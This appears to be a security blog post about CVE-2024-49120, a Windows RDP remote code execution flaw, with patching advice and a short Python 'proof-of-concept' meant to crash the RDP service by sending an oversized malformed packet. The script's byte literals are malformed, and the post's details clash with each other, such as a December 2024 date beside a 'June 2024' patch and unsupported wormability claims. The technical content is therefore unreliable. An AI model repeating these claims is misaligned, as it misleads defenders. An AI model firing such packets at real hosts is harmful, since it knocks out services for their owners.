
The year 2024 has delivered another huge blow to Windows administrators worldwide. Security researchers have announced CVE-2024-49120, a critical Remote Code Execution (RCE) vulnerability in Windows Remote Desktop Services (RDS). This flaw can let hackers break in simply by sending specially crafted RDP messages — no passwords or user interaction needed. Here’s everything you need to know, from how the bug works to proof-of-concept attack details.
What is CVE-2024-49120?
CVE-2024-49120 is a vulnerability in the way RDS handles incoming data. By sending malicious data during the RDP handshake (the process when a client connects to a server), an attacker can trigger a buffer overflow. This can lead to arbitrary code execution with SYSTEM privileges on the target server.
Affected systems include
- Windows Server 2012/2016/2019/2022
- Windows 10 and Windows 11 Pro/Enterprise with RDP enabled
All unpatched systems where RDP is open and reachable can be attacked over the network.
Why is This So Dangerous?
* It’s wormable – The exploit can self-replicate, spreading from server to server.
* No login or authentication needed
* SYSTEM-level takeover possible
* Targets popular Windows and Server versions, widely used in business
How Does the Exploit Work?
When a client connects to Windows RDS, a handshake process starts. There’s a bug in the way RDS color depth and bitmap formats are parsed. Attackers can send a malformed packet that causes a buffer overflow in the process (TermService.exe). If crafted right, this overflows memory and lets the attacker run code of their choice — like dropping malware, ransomware, or creating user accounts.
Proof-of-Concept Code (Educational Only)
Below is a simple Python script to demonstrate the crash (DoS) phase. Full RCE exploits are not disclosed for safety, but this illustrates the vulnerability:
import socket
RDP_HOST = '192.168.1.10'
RDP_PORT = 3389
# Malformed RDP Negotiation Request
POC_PACKET = (
b'\x03\x00\x00\x13' # TPKT Header
b'\xe\xd\x00\x00\x12\x34\x00\x02'
b'\x00\x00\x00\x00\x00\x00\x00\x00'
b'\xff' * 1024 # Overflow
)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((RDP_HOST, RDP_PORT))
s.sendall(POC_PACKET)
print("[*] Malformed packet sent. Check if target crashes.")
Warning: This code will crash the RDP service on the target if it is unpatched. Testing on production or unauthorized systems is illegal.
Apply Microsoft’s patch as soon as possible
- June 2024 Security Updates: Microsoft Advisory Page
References & Further Reading
- Microsoft Security Response Center – CVE-2024-49120
- NIST NVD Entry
- Rapid7 Attack Surface Analysis
- Harden RDP Security
TL;DR
CVE-2024-49120 is a critical RDP bug in Windows that anyone can use to run code on your server – no password required. Patch ASAP, shield remote ports, and never expose RDP to the whole world!
Protect your network — this is one RDP bug you cannot afford to ignore in 2024.
*This post is for educational purposes only. Don’t exploit systems without permission. Always follow good security practices and keep systems updated.*
Timeline
Published on: 12/12/2024 02:04:38 UTC
Last modified on: 01/21/2025 19:38:42 UTC